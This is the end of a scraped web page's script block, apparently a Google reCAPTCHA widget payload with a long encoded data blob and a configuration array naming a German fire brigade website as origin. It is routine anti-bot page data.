wpEVKhXDkBzCr1zChkLCumgowq4Wwrtxw5DDkwLDnBbDqsOhWyrDkVDCs8KwfMKKFj8JHmTDvixtwpTCvcK+wrvDisOhwrTDowDCgmvDr2vDjznDl8OUW8KYwo0JwrF/bmZ7wrLCqGJAw78nC1h7w5dwBsKPTwXCoVJVwpUbe8KjA8OwwrwDw4/DvsOtZMOefsOHK1Ufw53DscK7aXVHW8KewoEQwovDqi/[base64]/CmMOBWDhhwpLCnMOVK8KYcEM4wqlzdMObwp9LAcK0bsOFwrAIw73Dt1Q3GMKYZMKPNUPDt8OyWsO3w6HCqS40MG5MDWQvRCsdw6HDmQVwcsOVw6nDvcOTw5PDgMO9ScOCwqnDjsOCw5/DmwxNa8ObSgPDgcOrw5tTw7vDvsKzY8KOXSbCgC3CundFw5vCpcKlw7BzL2cILMOjDQ/Cr8OwwoHConI3eMOSSHjDkmt2w5DCm8KaaS/DpnJrw6DCuS3CoQB8Dl7Cji0NGDwMMcOUwrXDnzLDtcK1WmYdwpJnwoLDp1QAHMKzZgHDuxsEw4XCvn82asOkw7/Cuw1jfmjCtcKxcB0RZAvCnGdIw6Nzw7k2YHkcw7kPDsOpX8KBMwcyD2dVw6DCuMKJd3HDuggfViDDvHU/ccKAJ8OEw5VMZUlIw68Dw4DCozbCg8KRwpVQSE/Dk8KEalDCjV0Iw4dQPBFpBA5Awq/Do8O5w5/Cn8KYw4bCjV/ConBhN8Oaw4xGZcKSGEHCmnlRwq7Cr8KdwqfDrMOVwrbDoDTCiiXCs8O4w4YvwrrDiMKoDl5qM8KIw4DDrC/[base64]/DuDlcfMK9fn4DSV/Cp8KHwpLDiGpSwrMrKRYYE2c8w59JVQEawqwLw4VPeEFjwo/Dt8O/w4fCoMKAw5ZzPMO0w7jDh8KJbkDCqUXCqsKXE8OSK8KWw43Dm8KDcDlxVFTCvV4oOMOwV8K/[base64]/w5HDjsOTw6jDlsK9w5MuYMKyVMOkw7RAwq/[base64]/[base64]/JMKMw4LCn2/DnUrDicKxOcO9LgkJw6PDtcKYw5XDlg1nw7TDucOtw6kyHsOeGsOxOcOmdRBQY8Kew5/Di3cof8One04pQgrCgGnDqcKHGHdLw4HDqmFmwp5/OyHDkw9tworDswDDqHQfZVx8w7HCg0VmYsOewrtOwrLDmScJw4XCoRR8SMKSWcOVM8OoCsOAT0DCsSRJw5jCvyTDrgBHZ8Kfw6wnwpLDk8OResO2XlzCqMOPQ8O/UcKEw4bDpsKyahd9c8Ovw4bCvWHCjHsPwp0CZ8K8wpjCrMK0ExYgeMO8w77DrF0BXcKjw4bCh1zDqsOOwoB9dFduwpHDsX/Cn8Ojw7oaworDm8O4wrXDgkdAXTjChcOVCsKIwoXCoMKDwoMrwoHCr8KqbGzDjsK3JULChcKOKQrChRPDnsOBbx3DrGTDpcK9wp5iBcK1HcKbcMOsKyLDkMOsUcOYAMOjZMK5wpPDicO+Xg1uwpjCiMOIBBXCrsOgEMO+AcOmwrZ4w5k/ccKXwpDDmsOebsOpOwbCnEvClsK0wq0EwqsAw5JTw6fCmV7CoXPCmWTCsW/CmsO7bcO7wp/CssO2wqnDksOUw5rDsFR5MsO+f2LDlSU2w5vDrE5Ww7p5IlfCpQzDgnrCocOjRsODDcKYb8O7bkZGAWwXwpF8DMK+w4jCpHw2w6MDw5DDgcKJZ8Kbw71Uw7/[base64]/[base64]/fhzCmlPDiQnCliDCl8OawpA2wqLCtFltEiVBw7DDhEfCqhF5Hh0eCMKTScKmdFTDvsOBI1pPfSXDmWzDl8Orw68awrLDkMKdwpMkw74Rw47DjQfDlsKsTlzDhH3CimdUw6XDgcKYw4NFZcK7w6jCrUU9w5/CmsK1woAvw7PDsX93HMODXCrDvcKJJ8OZw54Uw4V3MEfDvsOABRDCrCVqwqYrUcOHw7zDpy3CocKGwrZxw5nDkDQ1w4Ynw5/CvTPDhl/DgMKrw5rDujnDosK0w5rCtMKHwo5Gw5/DogUSV0R1w7pAccKqP8OlOsOPw6NIXD7ClkXDmSbDn8KuEmzDhcKmwrjCggMEw6HCmsK3Om/[base64]/DqMKSeSXDnMKoQsOWwqTDtlhhw44sw5jDisOrOG0JwoHCvgINw5vDt3/Cgnh5ZVLCusKAw57CnTZ3w5bDo8OKIWV9wrHDiQYyw6/CjAo1wqLCksKWccOCw6hqw5JyfMOYPgvDgcKUQMOufzfDsWdoAG11ZA7DllB4FHbDtsOaDlI+w5BwwroLXV4xEsOLwqvCp03Ch8OgWQTCvcKGF20LwrdRw6NaQMOtMMKjwp0pw5jCv8Ovw59cwq5owpNoRxzDti/Co8KvYBIqwqXDvm/[base64]/Dr8KGw605QsOoJgk9wptmw6TCtcKne3AnJyUVw6lywos+wqzDlEXCvMKWwoEPI8OAwojChFTCtxTDrsOXcRjDrEJ2BDDCg8KxQi5+fAbDv8OGcxZkacOAw7lKHsKew7TClR7DrEp5w6JUFm9bw6JMcWzDqWLCmizDu8OFw7bDgzY2IX3CpHE3wpjCvcKmcjxpGk/DiTgJdcK+wrnCplvDri/CtsO7wrzDlx/CiAfCtMOGwp3Cr8OwUcKgwqNcMHVdUm/ChljCpWlFwpDCucOnczkSVsOwwprCvmTCkiBzwpjDoEtTVsKeD33CgivCnMK6FMOWHRvDqMONU8KlEsKJw5/DqCAYQyTDnHwRwoJfwprDocKkGsKmU8KxDMOew67DucKOwohiw5cGwqzCuHbCo0UPRk5Nw7w9w6HChA1dWE4Kdhg5wqALXycPBMOJw5DCmg7Cj1kNG8OIwplfw7siwo/DnMOHwqkCEkzDosKNI3bDlxwLwo4Lw7PCo8KuIcOsw5tzw77Dsl8JCsKgw6TDtiXCkj/DqMK6wohGwp1vdldawq3CtMKxw6HClkFHwozCvcOIwrIbQhpwwrTDhEbCmyMwwrjDjw7DvGlvw5LDmV7ChWESw5vDvm/Dk8OtDcOCWcK6w7bDgRnCucOIC8OXVFBBwp/DmVXCrsKKwp/[base64]/VmXDssO2wonDmcOzSMOsWXbCvDnCi8K+T8K1wpjDryhdcwpjwpvCmMOxanPCgMOowrhtDMOMwr01w5XColfCk8K/fBhAaDAHScOKSlBdwo7Cvj/DsSvCp2zCscOvw57DpGYLSE8Yw73Dl3F/[base64]/[base64]/PlgQwpvDjHLCljpXcTR8w47DkSBDwqDCiW9AwrnDljfDlsOQBMKANw0OwpzClMOgwqbDlsOqwr/Du8O8wqDCg8KywoLDsxXDkzYJw6ZUwrjDth3DrMKWC3spby86w7EqP3dDwoo9P8OJAWJMCB3Cs8Kbw7zDkMK9wqNQw4RXwq5cI2fDpXbDrcKHfxpDwoBQecOkacKZwqAXUcK9wpYAw7d/[base64]/DmitUwol1wosvJQQ5CcO3wolhOi3Ci1HDlmsWwpNedhrCrMOAJ2PDtMK9R3rCv8KcwoxqC21bcjsDXEbCmsOAw7rDpV/[base64]/Cu1kHwrVKHcOsM0xaw7TDuwPCsUIYIG3DhjkyS8KgA8KEwrnCgGpPwr94dsK4w6TDo8KQFsOpw7/DmcKlw5Qbw7wiFcOwwq/Dp8OdJAZgOsOkTcOHIcOfwpByH1lTwogYw607LT4GD3fDrVVfUsKcakpadXkPwo1/B8KUwpjDgsKaKxsVw7JKIMO8I8OewrYDSV7CmE4of8KwcSzDu8OPNMOHwqVzHsKHw5rDrC0Yw48lw71fbMKVHx3ChcOfKcO9wozDs8OowoQMRW3CsAvDqhMJwrkWw5rCqcOmYXvDkcOCHW3DnMOgasKkfSPCqA1lw6sWw6zCnDlzSsOsbEQdwrEQN8Kbwo/DiB7Ci0rCrX3CjMOywp/CkMKsAMO1LBwSw5YRc0RbEcKgeF3DvcKcU8KowpVDEifDlRwmT0LCgsKPw6k4UsKuSysKwrELwoUQwoBMw7LCt1zCo8KpAT0Db8O6fsO2JMKRIRN/wprDs3hQw59vTibCq8OHwoJka3EhwoQtwq3CqcO1EcOOLXI/V0vDgMKDFMOWRMO7XE9aBVTDo8KUZcOPw6DCjTTDsngCfy/CqGExSV9twpLDtRLClhfDrXzDmcK+wonCjMOCIMOSG8KiwqBOSU56X8Klwo/CusKSVsKgHnhXOcOIw5RGw7PDtXlDwoPDrsOlwrstwr5hw5jCswrDp0PDvB7CnMK+SMKoXypSw4vDtyjDszEEVUXCpAzChcOlw6TDg8OhQ0Nuwq/CmsKEb3TDicO2wqh4woxKRcK0csOZJcKNw5ZgGsO5wq9Tw73DuxhIDBA3F8Ofwp4ZNsOQQ2J/A14hccK8bsO8woolw7wgwq5kecO/acKyEsOEbmzCvAZWw45dw7XCssKXShUVS8KgwrM9BlrDt2nChSXDuyZhCC7Dtg11VcKwB8OzR1/[base64]/GMOnNXATK0I1ecOFw6w9csO6wqQgwo0oaWMKwoDDsEFewo3CrWDDhcKZEcKlwo9tbsKOBsKsaMOnwqTChHNDwrrCicOJw7YNwo/Dv8KEw4bChXTCr8OHwrdncwvCl8OObQI7PMKcw51mw7FtLVcdwo5Iw6cXZx/[base64]/w4d2w48zwo7Dj1jCucOeB8KNe1hKw7Z8w4sSUn4cwrBkw47CnQFqw6p9fMOqwrPDgsOiwoxFVsOiaShrwp1vc8OPw4nDryzDhWcvEVpcwpwDwo/Do8Ohw63DmMKUw7bDv8OUYsOnwp7DokMDEsKtX8Kawrp8w5LDh8ObfUjDo8OUEVbCssK6S8KzEn9Yw4TDiCLDt1HCmcKfw5TDlcK3VlZ9BsOCwr9iW259wofDox0SMsOIw5nCpMKfB2XDizd/[base64]/CgMO6wpZZZE7Dg8KQw7bDt3LCl8K1R8KSwqvDtUzCvRvDosOow53CrggTLsO7Lh/CnkbDq8Kow4rCrDdid1DDlDXDvMO+KMK7w6zDpiLCh3TCnjVww5HCtsOtW2zCnSYMYg/DtcOoVcKqOGjDoifDn8K5esOzKMOCw7zCrVMSw4HCtcKVCRgrw5bDvw/Du05OwoVQw6jDl2dreSjCvi3CuiwxLTjDvwnDilnCmCXDhS0mGwQBBVrDjR0oNmcew5NCbMOjUlNaZEfDjx56wr1KAMObfcOWAkV8ZMKdwofCjE4zU8KTcMKId8Oyw5pkw4EOw4/Dn2AqwpY4wpTCuD3Dv8KQEE7Dtl8jwoHCu8ODw7Ibw6k/w4tsC8Ogwrdzw67Dr0/DrEgfQyRxwpPCicKDO8OyJsOqFcOww6jCp2LCqn/[base64]/CqcKgw53DrFJiwqzCqj0nBB3CgcOuw7tvC19eDXLChy/CuWo7wq5HwqXDjVMLwp3CoRXDgWDChMKeSQPDoW7Dh00nLhTCscK2c09KwqDDu2jDnlHDlUp0w5XDtMO8wrTDkhBFw68LY8O+L8Ohw7XDgsOpXcKAbMOIwqvDiMKgKsOoA8ORC8Ogwq/CnMKUw58qwq7DpT0Xwr1kw688w6x4wqDDiCjCuT3DgMOuw6nDg0c0w7PDlcOUazM8wq3DnznCgjXDuDjDgnJqw5A7w6UJwq4KODQ1E3RyfcO7PsO9wpY7w7XCrUpNKzsiw4LCp8O/MMOBdU8Hwq3DuMKdw4TDnsOgwoYqwrzDncOxesK8w5jCpsK9cS0Swp3CklrCljvCgVDCtQ7CvHbCgHEmaW8dwqhpwp7DrQhKwqnCoMKywrzDi8O7wp8/w7QmFsOFw4ddJXAxw6VgGMK8wr5/w4kPWWYyw4ZaYC3DvsO1ZTVXwqLDpjfDvcKEw5HDvMKxwrLDp8KjH8KeU8KYwrQnLkdLMX3CisKZV8OMfMKpKMKMwr7DmRrCgi7DjlZ/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.feuerwehr-kroepelin.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BWPJKxlqVIL0Y4VouSMs9YBNgee27xnYvjigFkiJVH0\\u003d\x22,1,0,null,1,1768832780278,0,0,[23,148],null,[87],\x22RC-AX4Rf2llNmS6PA\x22,null,null,null,null,null,\x220dAFcWeA7ZbaT6mHUOICHmyh-9oCTgPDWsMRb_QdeLRpEY7mHQeAjGYSIho7yiB8BDxDinOfTBELadAZGW6z_7lXsUleZWUvRScA\x22,1768915580260]");
    </script></body></html>